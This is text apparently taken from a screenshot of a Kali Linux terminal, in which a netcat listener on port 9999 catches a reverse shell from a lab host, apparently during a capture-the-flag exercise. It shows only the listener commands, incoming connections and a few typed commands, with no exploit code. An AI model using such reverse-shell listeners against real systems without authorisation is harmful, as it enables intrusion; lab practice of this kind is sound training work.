 kali@kali: ~
File Actions Edit View Help
└─$ nc -lvp 9999
listening on [any] 9999 ...
10.10.11.104: inverse host lookup failed: Unknown host
connect to [10.10.14.183] from (UNKNOWN) [10.10.11.104] 36380
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 9999 1 ⨯
listening on [any] 9999 ...
ls
whoamie
ls
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 9999 1 ⨯
listening on [any] 9999 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 9999 1 ⨯
listening on [any] 9999 ...
10.10.11.104: inverse host lookup failed: Unknown host
connect to [10.10.14.183] from (UNKNOWN) [10.10.11.104] 36458
$